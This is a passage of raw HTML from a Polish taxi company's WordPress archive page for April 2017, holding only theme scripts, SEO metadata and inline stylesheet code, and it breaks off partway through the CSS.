

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.19688.pl/2017/04/
body_size: 21572
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.19688.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.19688.pl/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kwiecień 2017 - najtańsze taxi w Olsztynie - numer</title>
	<link rel="canonical" href="https://www.19688.pl/2017/04/" />
	<link rel="next" href="https://www.19688.pl/2017/04/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="kwiecień 2017 - najtańsze taxi w Olsztynie - numer" />
	<meta property="og:url" content="https://www.19688.pl/2017/04/" />
	<meta property="og:site_name" content="najtańsze taxi w Olsztynie - numer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.19688.pl/2017/04/","url":"https://www.19688.pl/2017/04/","name":"kwiecień 2017 - najtańsze taxi w Olsztynie - numer","isPartOf":{"@id":"https://www.19688.pl/#website"},"primaryImageOfPage":{"@id":"https://www.19688.pl/2017/04/#primaryimage"},"image":{"@id":"https://www.19688.pl/2017/04/#primaryimage"},"thumbnailUrl":"https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg","breadcrumb":{"@id":"https://www.19688.pl/2017/04/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.19688.pl/2017/04/#primaryimage","url":"https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg","contentUrl":"https://www.19688.pl/wp-content/uploads/2019/04/akwarium_1555091615.jpg","width":1280,"height":853,"caption":"christels / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.19688.pl/2017/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.19688.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla kwiecień 2017"}]},{"@type":"WebSite","@id":"https://www.19688.pl/#website","url":"https://www.19688.pl/","name":"najtańsze taxi w Olsztynie - numer","description":"bis radio taxi Olsztyn - tanie taksówki maxi green","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.19688.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z wpisami" href="https://www.19688.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="najtańsze taxi w Olsztynie - numer &raquo; Kanał z komentarzami" href="https://www.19688.pl/comments/feed/" />
<meta content="Extra Child Theme v.1.0.0" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 856px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='extra-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-parent-css' href='https://www.19688.pl/wp-content/themes/Extra/style.min.css?ver=4.27.4' type='text/css' media='all' />
<style id='extra-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot);src:url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.19688.pl/wp-content/themes/Extra/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post 